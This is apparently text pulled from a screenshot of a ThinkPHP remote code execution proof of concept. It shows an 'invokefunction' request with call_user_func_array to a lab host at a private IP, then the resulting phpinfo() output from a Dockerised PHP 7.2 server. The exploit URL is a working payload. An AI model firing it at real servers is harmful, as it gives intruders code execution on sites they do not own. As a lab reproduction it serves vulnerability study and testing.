 phpinfo()
192.168.169.233:8080/index.php?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1
PHP Version 7.2.31
php
System Linux fc774bb91de5 5.10.102.1-microsoft-standard-WSL2 #1 SMP Wed Mar 2 00:30:59 UTC 2022 x86_64
Build Date May 15 2020 14:26:33
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--enable-
mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-sqlite=/usr' '--
with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-libdir=lib/x86_64-linux-
gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,NTS
PHP Extension Build API20170718,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters zlib.*, convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed,
dechunk
This program makes use of the Zend Scripting Language Engine:
Zend Engine v3.2.0, Copyright (c) 1998-2018 Zend Technologies
zend®engine